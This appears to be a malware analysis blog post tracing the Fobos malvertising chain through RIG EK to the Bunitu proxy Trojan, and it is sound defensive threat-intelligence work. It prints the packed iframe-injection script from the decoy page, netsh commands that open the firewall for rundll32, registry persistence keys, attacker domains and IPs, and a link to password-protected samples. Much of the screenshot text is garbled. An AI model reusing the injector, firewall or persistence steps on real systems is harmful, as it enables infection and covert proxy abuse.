# **Fobos Malvertising Campaign Delivers Bunitu Proxy Trojan via RIG EK**

**malwarebreakdown.com**[/2018/03/21/fobos-malvertising-campaign-delivers-bunitu-proxy-trojan-via-rig-ek/](https://malwarebreakdown.com/2018/03/21/fobos-malvertising-campaign-delivers-bunitu-proxy-trojan-via-rig-ek/)

March 22, 2018

**Originally posted at malwarebreakdown.com Follow me on [Twitter](https://twitter.com/DynamicAnalysis)**

Traffic from 03/21/18:

| Destination IP | Dst Port | Host/Domain/Subdomain | Info                                                  |
|----------------|----------|-----------------------|-------------------------------------------------------|
|                |          |                       | GET / HTTP/1.1                                        |
| 88.198.94.53   | 80       | stomtruckdox.info     | GET /av2sdfy/index.php HTTP/1.1                       |
| 92.53.107.18   | 80       | 92.53.107.18          | POST /?NDk5OTA2&iOOZnMBdLpcrw&XNZbRzXCQZNY=dW5rbm93bg |
| 92.53.107.18   | 80       | 92.53.107.18          | GET /?NTM3MTE3&kygcJtdEd&EZUAsHPSlmaVKU=Y2FwaXRhbA==& |
| 92.53.107.18   | 80       | 92.53.107.18          | GET /?NTUzNzgy&ybdJRN&GvwwprdlENxM=cmVwb3J0&RevwwSpJz |
|                |          |                       |                                                       |

The first part of the redirection chain shown above would be from the Fobos decoy site.

The decoy site contains the following Base64 encoded string:

| TextWizard $[56 \div 42 \text{ chars}]$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | $\boldsymbol{\Xi}$   |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------|--|--|--|--|--|--|
| The TextWizard encodes and decodes text. Input text and select a transform from the dropdown.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                      |  |  |  |  |  |  |
| aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXqucGhw                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                      |  |  |  |  |  |  |
| Transform:<br>From Base64<br>View bytes<br>Encodings<br>Save Output: As Session To File<br>۰                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | Send output to input |  |  |  |  |  |  |
| http://stomtruckdox.info/av2sdfy/index.php                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                      |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                      |  |  |  |  |  |  |
| <body><br/><div id="page"> <!-- The page begins --><br/><script type="text/iavascript">evalifunction(p.a.c.k.e.d){e=function(c){retum(c<a?":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString<br>(36))};f(!".replace(/^/,String)){while(c--){d[e(c)]=k[c] le(c)}k=lfunction(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){fk[c]){p=p.replace(new<br>ReaExp('\\b'+e(c)+'\\b','g'),k[c])}}retum p}('1 b="C"+'B"+'l"+"E+/"+"=";v u(5){1 7="":1f.e.l="":1m.a.8.c="":1i=0:1y=/(^Arx-9\\+\\/\\=I/g:p(v,G(5)){}5=<br>5.L(/[^A+x-9\\+\\/\\=]/g,''");J{m=b.k(5j(i++));a=b.k(5j(i++));8=b.k(5j(i++));c=b.k(5j(i++))f=(m<<2)(a>>4);e=((a&D)<<4)(8>2);l=((8&3)<<6) c;7=7+n.off);p(8!<br>=t){7=7+n.o(e)}p(c!=t){7=7+n.o(l)}f=e=l=""m=a=8=c=""}Y(k5.X);P O(7)}(v(){1 d=N;1 w=\'3\';1 h=\'3\';1 R=z.S(z.V()*U);1 q=\\'+u(\'H\)+\\';d.Q(\'<s<br>M="F:K;Z:T" q="\'+q+\"' W="\'+w+\"" 10="\'+h+\""></s>\')})();",62,63," var    input  output enc3  enc2 keyStr enc4  chr2 chr1    charAt indexOf chr3 enc1<br>StringfromCharCodeliflsrc Zaliframe 64 decode64 function  z0 base64test Math  QRSTUVWXYZabcdef ABCDEFGHIJKLMNOP 15 wxyz0123456789<br> padding exec aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXgucGhw ghijklmnopgrstuv dol<br>((0.0.1)) OpxireplaceIstyleIdocumentIunescapeIretumIwriteIidIfloorInoneI9999IrandomIwidthIlengthIwhileIborderIheight".split(" 1.0.4))<br></script> <div id="header"> <!-- The header begins --><br/><table id="banner"><br/>۸m</table></div></div></body> |                      |  |  |  |  |  |  |
| Find (press Ctrl+Enter to highlight all)<br>247:173<br>10,654/27,384 56                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | View in Notepad      |  |  |  |  |  |  |

The decoded string on the decoy site points to the next step in the redirection chain, the pre-landing page:

Unpacked and beautified:<https://pastebin.com/dy646La6>

After the pre-landing page comes the POST request to the RIG EK landing page at 92.53.107.18. Finally, after successfully exploiting my system, the Fobos campaign used RIG EK to deliver the Bunitu proxy Trojan. Below are some details about the infection.

### **Analysis**

# **File System**

Payload downloaded to %Temp%:

| <b>Temp</b>                                                               |                                               |                    |                      | $ \Box$ $\times$      |
|---------------------------------------------------------------------------|-----------------------------------------------|--------------------|----------------------|-----------------------|
|                                                                           | ▼ AppData ▼ Local ▼ Temp ▼                    | Search Temp        |                      | $\mathbf{e}$          |
| Include in library $\blacktriangleright$<br>Organize $\blacktriangledown$ | New folder<br>Share with $\blacktriangledown$ |                    | 胆                    | $\mathbf Q$           |
| Favorites                                                                 | Name <sup>A</sup>                             | Date modified      | Type                 | Size                  |
| $\Box$ Desktop                                                            | MCHABCB.tmp.dir                               | 3/20/2018 11:51 AM | File folder          |                       |
| <b>n.</b> Downloads                                                       | $b13$ , exe                                   | 3/21/2018 9:21 AM  | Application          | 84 KB                 |
| Recent Places                                                             | FXSAPIDebugLogFile.txt                        | 9/19/2016 11:27 PM | <b>Text Document</b> | 0 KB                  |
| Libraries                                                                 |                                               |                    |                      |                       |
| Documents                                                                 |                                               |                    |                      | $\blacktriangleright$ |

Process b13.exe (PID: 2616) created file zervuxx.dll in %LocalAppData%:

|  | Local<br>▼ AppData ▼ Local ▼<br>Search Local |  |                                 |            |                    |                       |  |      | $ \Box$ $\times$ |  |  |
|--|----------------------------------------------|--|---------------------------------|------------|--------------------|-----------------------|--|------|------------------|--|--|
|  |                                              |  |                                 |            |                    |                       |  |      | $\mathbf{p}$     |  |  |
|  | Den with<br>Organize                         |  | Share with $\blacktriangledown$ | New folder |                    | 胆                     |  |      |                  |  |  |
|  | Favorites                                    |  | Name                            |            | Date modified +    | Type                  |  | Siz. |                  |  |  |
|  | Desktop                                      |  | servuxx.dll                     |            | 3/21/2018 9:22 AM  | Application extension |  |      |                  |  |  |
|  | Downloads<br>Uń.                             |  | IconCache.db<br>Q.              |            | 3/20/2018 11:53 AM | Data Base File        |  |      |                  |  |  |
|  | 图 Recent Places                              |  | GDIPFONTCACHEV1.DAT             |            | 9/19/2016 11:42 PM | DAT File              |  |      |                  |  |  |
|  |                                              |  | Temp                            |            | 3/21/2018 4:16 PM  | File folder           |  |      |                  |  |  |
|  | Libraries                                    |  | Programs                        |            | 3/18/2018 2:09 PM  | File folder           |  |      |                  |  |  |
|  | Documents<br>×.                              |  |                                 |            |                    |                       |  |      |                  |  |  |

#### **Processes Created**

Command line:

"C:WindowsSystem32netsh.exe" advfirewall firewall add rule name="Rundll32″ dir=out action=allow protocol=any program="C:Windowssystem32rundll32.exe"

Parent PID: 2616 Child PID: 576

• Command line:

"C:WindowsSystem32netsh.exe" advfirewall firewall add rule name="Rundll32″ dir=in action=allow protocol=any program="C:Windowssystem32rundll32.exe" Parent PID: 2616 Child PID: 876Command line:

"C:WindowsSystem32rundll32.exe" "C:Users[User]AppDataLocalzervuxx.dll",zervuxx C:Users[User]AppDataLocalTempb13.exe Parent PID: 2616

Child PID: 3728

| rundll32.exe (3728) Properties                                                          | $-10X$                                                                                                                         |
|-----------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------|
|                                                                                         | General Statistics Performance   Threads   Token   Modules   Memory   Environment   Handles   GPU   Disk and Network   Comment |
| File<br>Version: 6.1.7600.16385<br>Image file name:<br>C:\Windows\System32\rundll32.exe | Windows host process (Rundll32)<br>(Verified) Microsoft Windows                                                                |
|                                                                                         |                                                                                                                                |
| <b>Process</b><br>Command line:                                                         | "C:\Windows\System32\rundll32.exe" "C:\Users\<br>\AppData\Local\zervuxx.dll",zervuxx C:\Users\<br>AppData\Local\Temp\b13.exe   |
|                                                                                         |                                                                                                                                |
| Current directory:                                                                      | \AppData\Local\Temp\<br>C:\Users\                                                                                              |
| Started:                                                                                | 7 hours and 33 minutes ago (9:22:00 AM 3/21/2018)                                                                              |
| PEB address:                                                                            | 0x7ffd6000                                                                                                                     |
| Parent:                                                                                 | Non-existent process (3720)                                                                                                    |
| Mitigation policies:                                                                    | DEP<br>Details                                                                                                                 |
| Protection: None                                                                        | Permissions<br>Terminate                                                                                                       |
|                                                                                         | Close                                                                                                                          |

### **Registry**

Keys created:

- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotify
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxx
- HKLMSystemCurrentControlSetservicesSharedAccessParametersFirewallPolicyStandardProfileAuthorizedApplicationsList

Values set:

- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxImpersonate
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxAsynchronous
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxMaxWait
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxDllName
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxStartup

| $\Box$<br><b>Registry Editor</b>                                                                                                                                                 |                                                                                                                 |                                                                                  |                                                                                                                                            |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Edit<br>File<br>View Favorites Help                                                                                                                                              |                                                                                                                 |                                                                                  |                                                                                                                                            |  |  |  |  |  |
| WhemPerf<br>Windows<br>Winlogon<br>AutoLogonChecked<br>F.<br>GPExtensions<br>Ėŀ<br>Notify<br>izervuxxi<br><br>Winsat<br>$\overline{\mathbf{r}}$<br>WinSATAPI<br>$\left  \right $ | Name<br>ab (Default)<br>Asynchronous<br>ab DiName<br><b>Mo</b> Impersonate<br><b>Bio</b> Max Wait<br>ab Startup | Type<br>REG SZ<br>REG DWORD<br>REG EXPAND SZ<br>REG DWORD<br>REG DWORD<br>REG SZ | Data<br>(value not set)<br>$0 \times 000000001(1)$<br>AppData\Local\zervuxx.dll<br>C:\Users\<br>0x00000001(1)<br>0x00000001 (1)<br>zervuxx |  |  |  |  |  |
| Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify\zervuxx<br>n                                                                            |                                                                                                                 |                                                                                  |                                                                                                                                            |  |  |  |  |  |

HKLMSystemCurrentControlSetservicesSharedAccessParametersFirewallPolicyStandardProfileAuthorizedApplicationsListC:Windowssystem

|      | gi Registry Editor<br>$ \Box$ $\times$                                                                                                           |  |                             |                                  |        |                                                     |  |  |  |
|------|--------------------------------------------------------------------------------------------------------------------------------------------------|--|-----------------------------|----------------------------------|--------|-----------------------------------------------------|--|--|--|
| File | Edit                                                                                                                                             |  | View Favorites Help         |                                  |        |                                                     |  |  |  |
|      |                                                                                                                                                  |  | AuthorizedApplication<br>e. | Name                             | Type   | Data                                                |  |  |  |
|      | List                                                                                                                                             |  |                             | ab (Default)                     | REG SZ | (value not set)                                     |  |  |  |
|      |                                                                                                                                                  |  | Logging                     | C:\Windows\system32\rundll32.exe | REG SZ | C:\Windows\system32\rundll32.exe:*:Enabled:rundll32 |  |  |  |
|      |                                                                                                                                                  |  | ShellHWDetection<br>-       |                                  |        |                                                     |  |  |  |
|      |                                                                                                                                                  |  | sisagp                      |                                  |        |                                                     |  |  |  |
|      |                                                                                                                                                  |  | cicn-ido<br>rin             |                                  |        |                                                     |  |  |  |
|      | Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List |  |                             |                                  |        |                                                     |  |  |  |HKCUSoftwareMicrosoftWindowsCurrentVersionRunzervuxx

| <u> - 미지</u><br>g Registry Editor                                        |                              |                          |                                                                                          |  |  |  |  |  |
|--------------------------------------------------------------------------|------------------------------|--------------------------|------------------------------------------------------------------------------------------|--|--|--|--|--|
| Edit<br>View Favorites Help<br>File                                      |                              |                          |                                                                                          |  |  |  |  |  |
| MCT<br>⊞∙<br>Policies<br>Ėŀ<br>RADAR<br><b>Run</b><br>RunOnce            | Name<br>(Default)<br>zervuxx | Type<br>REG SZ<br>REG SZ | Data<br>(value not set)<br>rundll32.exe "C:\Users\<br>AppData\Local\zervuxx.dll",zervuxx |  |  |  |  |  |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |                              |                          | n                                                                                        |  |  |  |  |  |

Set by b13.exe (PID: 2616)

- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsZoneMapUNCAsIntranet
- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsZoneMapAutoDetect

| <b>By</b> Registry Editor<br>$-12X$                                                            |  |                       |           |                           |  |  |  |
|------------------------------------------------------------------------------------------------|--|-----------------------|-----------|---------------------------|--|--|--|
| Edit<br>File<br>Favorites Help<br>View                                                         |  |                       |           |                           |  |  |  |
| ZoneMap<br>F.                                                                                  |  | Name                  | Type      | Data                      |  |  |  |
| Domains                                                                                        |  | ab (Default)          | REG SZ    |                           |  |  |  |
| Ė<br>EscDomains                                                                                |  | AutoDetect            | REG DWORD | $0 \times 00000001$ $(1)$ |  |  |  |
| ProtocolDefaults<br>                                                                           |  | <b>WUNCAsIntranet</b> | REG_DWORD | 0x00000000 (0)            |  |  |  |
| Ranges                                                                                         |  |                       |           |                           |  |  |  |
| ∓ …<br>Zones                                                                                   |  |                       |           |                           |  |  |  |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |  |                       |           | //,                       |  |  |  |

#### **Mutex**

Mutex created:

Sessions1BaseNamedObjectsdrofyunfdou

# **DNS**

Queries and responses:

c.cawexdom.net -> 124.56.221.48 e.cawexdom.net -> 71.19.200.66

# **HTTP Traffic – Pre-Infection**

- 88.198.94.53 stomtruckdox.info GET /av2sdfy/index.php Fobos
- 92.53.107.18 POST and GET RIG EK

#### **Hashes and Reports**

SHA256: [ab0987156a279050e632aa5810d2d2355bf65c611d8b563bd73ef3392948bb3a](https://www.virustotal.com/en/file/ab0987156a279050e632aa5810d2d2355bf65c611d8b563bd73ef3392948bb3a/analysis/) File name: Pre-Landing Page.txt

SHA256: [a36204a8c830f420475a7e8b3dde7f29d80e6dffb15facf77f6b4fe8f78d7ce6](https://www.virustotal.com/en/file/a36204a8c830f420475a7e8b3dde7f29d80e6dffb15facf77f6b4fe8f78d7ce6/analysis/) File name: RigEK Landing Page.txt

SHA256: [971c424d839bed4037a62f85791beb559f43e77d67a83590274478bdcf0c4563](https://www.virustotal.com/en/file/971c424d839bed4037a62f85791beb559f43e77d67a83590274478bdcf0c4563/analysis/) File name: RigEK Flash Exploit.swf

SHA256: [8e8ac821d17dbbbecf0afabf93b1f8fd35a333215f363acbaa826851f7ad4286](https://www.virustotal.com/en/file/8e8ac821d17dbbbecf0afabf93b1f8fd35a333215f363acbaa826851f7ad4286/analysis/) File name: b13.exe [Hybrid-Analysis](https://www.hybrid-analysis.com/sample/8e8ac821d17dbbbecf0afabf93b1f8fd35a333215f363acbaa826851f7ad4286?environmentId=100)

SHA256: [e7ac8ae86345db9a6087d4c3e99b8f8cd52ee0bf1ad626866af5452434c87322](https://www.virustotal.com/en/file/e7ac8ae86345db9a6087d4c3e99b8f8cd52ee0bf1ad626866af5452434c87322/analysis/) File name: zervuxx.dll [Hybrid-Analysis](https://www.hybrid-analysis.com/sample/e7ac8ae86345db9a6087d4c3e99b8f8cd52ee0bf1ad626866af5452434c87322?environmentId=100)

**Samples**

[Samples.zip](https://malwarebreakdown.com/wp-content/uploads/2018/03/Samples-2.zip)

Password is "infected"